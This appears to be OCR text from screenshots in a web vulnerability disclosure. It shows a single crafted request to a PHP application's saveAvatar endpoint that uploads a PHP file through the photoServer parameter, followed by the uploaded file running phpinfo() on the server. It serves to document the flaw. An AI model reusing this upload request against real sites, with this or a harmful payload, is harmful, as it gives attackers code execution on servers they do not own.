 INT SQL XSS Encryption Encoding Other
Load URL 127.0.0.1/jd/index.php?a=saveAvatar&m=Uc&g=Home&id=1&photoServer=1.php&type=big
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php phpinfo()?>
127.0.0.1/jd/index.php?a=saveAvatar&m=Uc&g=Home&id=1&photoServer=1.php&type=big Google <Ctrl+K>
{"data":{"urls":["..\/..\/..\/..\/Uploads\/avatar_big\/1.php"]},"status":1,"statusText":"\u4e0a\u4f20\u6210\u529f!"}
phpinfo() - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/jd/Uploads/avatar_big/1.php Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.2.14 php
Milky Way Over Quiver Trees. apod.nasa.gov. 2012 December 12 Direct Connection Fiddler: OFF (auto)
www.wooyun.org